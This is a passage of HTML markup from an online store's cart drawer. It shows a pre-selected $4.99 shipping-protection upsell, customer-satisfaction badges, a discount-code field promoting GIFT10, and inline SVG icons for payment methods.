    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
